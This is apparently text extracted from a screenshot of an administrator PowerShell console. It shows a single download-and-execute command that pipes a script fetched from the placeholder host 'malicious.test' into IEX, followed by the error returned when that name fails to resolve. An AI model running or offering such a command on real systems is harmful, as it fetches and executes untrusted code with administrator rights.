 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> powershell -Command "IEX (New-Object Net.WebClient).DownloadString('http://malicious.test/payloa
d.ps1')"
Exception calling "DownloadString" with "1" argument(s): "The remote name could not be resolved: 'malicious.test'"
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://malicious.test/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\WINDOWS\system32>